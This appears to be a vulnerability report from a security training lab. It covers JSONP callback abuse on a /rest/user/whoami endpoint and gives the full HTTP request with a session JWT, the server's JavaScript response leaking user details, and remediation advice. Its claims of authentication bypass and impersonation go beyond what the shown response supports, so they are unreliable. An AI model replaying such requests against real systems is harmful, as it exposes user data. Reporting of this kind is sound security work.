 Summary:
The security issue lies in the lack of proper input validation and sanitization in the user
authentication mechanism. By injecting a malicious callback parameter in the request, an attacker
can bypass authentication and gain access to sensitive user information, including the user's ID,
email address, and role. This vulnerability allows an attacker to impersonate legitimate users and
potentially perform unauthorized actions within the application.
Steps to Reproduce:
1. Open the Hacker Log and locate the following request:
GET /rest/user/whoami?callback=admin
cookie:language=en
cookie:welcomebanner_status=dismiss
cookie:cookieconsent_status=dismiss
cookie:token=eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6ey
JpZCI6MjEsInVzZXJuYW1lIjoicXFxcXFxcXFxcXFxIiwiZW1haWwiOiJvQG8iLCJwYXNzd29yZCI6IjkxNzQxOG
E4MzM5NmQzNWNjYTk4OGU5ZTBkODIzNTJhIiwicm9sZSI6ImN1c3RvbWVyIiwiZGVsdXhlVG9rZW4iOiIiLCJsYX
N0TG9naW5JcCI6InVuZGVmaW5lZCIsInByb2ZpbGVJbWFnZSI6Ii9hc3NldHMvcHVibGljL2ltYWdlcy91cGxvYW
RzL2RlZmF1bHQuc3ZnIiwidG90cFNlY3JldCI6IiIsImlzQWN0aXZlIjp0cnVlLCJjcmVhdGVkQXQiOiIyMDIzLT
EyLTMwIDEzOjQ0OjUxLjI0MCArMDA6MDAiLCJ1cGRhdGVkQXQiOiIyMDI0LTAxLTExIDEyOjQ3OjMwLjI2NyArMD
A6MDAiLCJkZWxldGVkQXQiOm51bGx9LCJpYXQiOjE3MDUzODQ2NjcsImV4cCI6MTcwNTQwMjY2N30.hhRfA6uANG
A_I8FhbTLeRAt37NUrXtSkJPKHK8-GatSvYiB9YCB8l9opvfO9dMSGX4HwkQ_DMJZGbGnmg3mBQlYVlS6jocy3o2
2glxrnv8EsUfmMdONyL2jSDQe7i6VZsEbViaDAHWxw7qk-m5SfsQZtiYJjMHYUVxKFndZJeYo
sec-ch-ua:'Not_A Brand';v='8', 'Chromium';v='120'
accept:application/json, text/plain, */*
sec-ch-ua-mobile:?0
user-agent:Mozilla/5.0 (Linux; U; Android 2.2; en-us; Droid Build/FRG22D) AppleWebKit/53
3.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1
sec-ch-ua-platform:'Linux'
sec-fetch-site:same-origin
sec-fetch-mode:cors
sec-fetch-dest:empty
referer:https://ca-008.training.cyberbay.tech/
accept-encoding:gzip, deflate, br
accept-language:en-US,en;q=0.9
priority:u=1, i
1. Observe that the request includes a callback parameter with the value admin . This parameter
is intended to be used for JSONP (JSON with Padding) callbacks, which allow cross-domain
communication.
2. Send the request to the server.
3. The server responds with a 200 OK status code and a JavaScript payload that includes the user's
information.
HTTP/2.0 200 OK
date:Tue, 16 Jan 2024 06:08:33 GMT
content-type:text/javascript; charset=utf-8
content-length:161
access-control-allow-origin:*
x-content-type-options:nosniff
x-frame-options:SAMEORIGIN
feature-policy:payment 'self'
x-recruiting:/#/jobs
etag:W/'a1-osBXRdm1tsVwVLSc4CA+gqDVFoY'
vary:Accept-Encoding
decodeContent:
/**/ typeof admin === 'function' && admin({'user':{'id':21,'email':'o@o','lastLoginI
p':'undefined','profileImage':'/assets/public/images/uploads/default.svg'}});
1. The attacker can now use the user's information to impersonate the user and perform
unauthorized actions.
Recommendation:
To address this vulnerability, it is recommended to implement proper input validation and
sanitization mechanisms to prevent the injection of malicious parameters in the request.
Specifically, the server should validate the callback parameter to ensure that it contains a valid
function name and does not allow arbitrary JavaScript code to be executed. Additionally, the server
should consider implementing CSRF (Cross-Site Request Forgery) protection measures to prevent
unauthorized requests from being executed.